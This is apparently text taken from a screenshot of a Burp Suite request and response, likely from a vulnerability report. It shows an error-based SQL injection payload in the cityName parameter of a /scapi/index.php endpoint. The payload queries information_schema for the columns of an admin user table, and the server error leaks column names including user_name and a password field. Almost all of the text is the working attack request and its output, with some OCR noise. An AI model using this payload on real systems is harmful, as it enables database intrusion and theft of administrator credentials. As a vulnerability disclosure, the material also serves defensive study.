 Request
Pretty Raw \n Actions
1 GET /scapi/index.php?cityName=
%E6%AD%A6%E6%B1%89%E5%B8%82'and/**/extractvalue(1,concat(char(126),(select+group_concat(column_name)+from+information_schema.columns+where+table_name=' op_admin_user')))and'&s=
TTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7
8 Accept-Encoding: gzip
9
10
? Search... 0 mat
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 09:12:21 GMT
4
5
6 Content-Length: 110
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~admin_user_id,user_name,passwor'",
"code":0
}